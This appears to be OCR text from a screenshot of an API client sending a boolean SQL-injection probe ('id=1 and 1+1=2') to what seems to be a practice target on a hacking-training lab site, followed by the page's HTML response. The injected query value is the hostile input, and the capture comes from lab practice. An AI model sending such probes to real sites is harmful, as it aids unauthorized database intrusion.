 http://cntj8003.ia.aqlab.cn/?id=1 and 1+1=2
GET http://cntj8003.ia.aqlab.cn/?id=1 and 1+1=2
参数 授权 Header (7) Body 预请求脚本 测试 设置
查询参数
键 值 描述
id 1 and 1+1=2
键 值 描述
松为其
变量.
Body Cookie Header (6) 测试结果 状态: 200 OK 时间: 152 ms
美化 原 预览 可视化 HTML
40
41 <div class="pattern"><span></span></div>
42
43 <div class="header">
44 </div>
45
46 <div class="pattern"><span></span></div>
47
48 </div>
49
50 <div class="content">
51 </div>
52 <div class="footer">
53
54 © 2009 掌控者
55
56 </div>
57 <div style="margin-top: 15px;text-align: center;width: 632px;text-align: center;">
58 <a href="https://ke.qq.com/course/275794?flowToken=1007943">
59 <img src="https://hack.zkaq.org/static/images/click.png" style="width: 100%; display: none;margin-left: 52px;" onload="this.style.display='block';">
60 </a>
61 </div>
62 </div>